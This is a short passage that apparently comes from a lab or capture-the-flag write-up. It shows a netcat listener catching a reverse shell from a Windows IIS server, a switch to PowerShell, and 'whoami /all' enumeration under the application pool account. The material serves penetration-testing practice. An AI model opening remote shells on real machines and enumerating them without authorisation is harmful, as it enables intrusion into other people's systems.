 └─$ rlwrap nc -lvnp 4343
Listening on 0.0.0.0 4343
Connection received on 10.10.11.187 51370
Spawn Shell...
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415